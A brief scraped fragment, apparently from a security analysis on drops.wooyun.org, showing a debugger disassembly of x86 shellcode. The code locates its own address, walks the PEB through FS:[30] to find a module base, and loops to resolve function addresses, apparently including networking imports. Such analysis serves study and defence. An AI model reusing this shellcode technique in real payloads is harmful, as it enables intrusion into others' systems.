 00405020 . EB 05 JMP SHORT 00405027
00405022 > E8 DFFFFFFF CALL 00405006
00405027 > E9 82030000 JMP 004053AE
0040502C 5F POP EDI
0040502D 64:A1 3000000 MOV EAX,DWORD PTR FS:[30]
00405033 8B40 0C MOV EAX,DWORD PTR DS:[EAX+0C]
00405036 8B70 1C MOV ESI,DWORD PTR DS:[EAX+1C]
00405039 AD LODS DWORD PTR DS:[ESI]
0040503A 8B68 08 MOV EBP,DWORD PTR DS:[EAX+8]
0040503D 8BF7 MOV ESI,EDI
0040503F 6A 0F PUSH 0F
00405041 59 POP ECX
00405042 E8 22030000 CALL 00405369
00405047 90 NOP
00405048 E2 F8 LOOP SHORT 00405042
0040504A 68 33320000 PUSH 3233
Address Hex dump ASCII
drops.wooyun.org